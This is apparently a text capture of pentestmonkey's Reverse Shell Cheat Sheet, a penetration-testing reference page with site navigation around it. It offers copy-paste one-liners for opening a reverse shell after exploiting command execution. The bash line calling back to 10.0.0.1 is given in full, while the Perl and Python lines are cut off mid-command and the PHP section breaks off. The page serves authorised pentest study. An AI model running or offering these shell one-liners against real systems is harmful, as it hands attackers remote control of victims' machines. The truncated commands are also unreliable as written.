 Kali Linux
Student Profile
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trow
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows i
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,socka
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work
4, 5, 6…